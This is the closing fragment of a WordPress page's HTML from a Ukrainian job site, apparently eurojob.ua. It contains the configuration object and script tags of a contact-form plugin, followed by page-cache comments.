var CFS_DATA = {"siteUrl":"https:\/\/eurojob.ua\/","imgPath":"https:\/\/eurojob.ua\/wp-content\/plugins\/contact-form-by-supsystic\/img\/","cssPath":"https:\/\/eurojob.ua\/wp-content\/plugins\/contact-form-by-supsystic\/css\/","loader":"https:\/\/eurojob.ua\/wp-content\/plugins\/contact-form-by-supsystic\/img\/loading.gif","close":"https:\/\/eurojob.ua\/wp-content\/plugins\/contact-form-by-supsystic\/img\/cross.gif","ajaxurl":"https:\/\/eurojob.ua\/wp-admin\/admin-ajax.php","options":{"add_love_link":"0","disable_autosave":"0","love_link_html":"<a title=\"WordPress Contact Form Plugin\" style=\"display:none;\" href=\"https:\/\/supsystic.com\/plugins\/contact-form-plugin\/?utm_medium=love_link_hide\" target=\"_blank\">WordPress Contact Form Plugin<\/a><div style=\"clear: both;\"><\/div>"},"CFS_CODE":"cfs","jsPath":"https:\/\/eurojob.ua\/wp-content\/plugins\/contact-form-by-supsystic\/js\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eurojob.ua/wp-content/plugins/contact-form-by-supsystic/js/core.min.js" id="coreCfs-js"></script>
<script type="text/javascript" src="https://eurojob.ua/wp-content/plugins/contact-form-by-supsystic/modules/forms/js/forms.modernizr.min.js" id="cfs.modernizr-js"></script>
<script type="text/javascript" src="https://eurojob.ua/wp-content/plugins/contact-form-by-supsystic/modules/forms/js/frontend.forms.js" id="cfs.frontend.forms-js"></script>
</body>
</html>

<!-- Dynamic page generated in 2.106 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-22 11:20:46 -->

<!-- super cache -->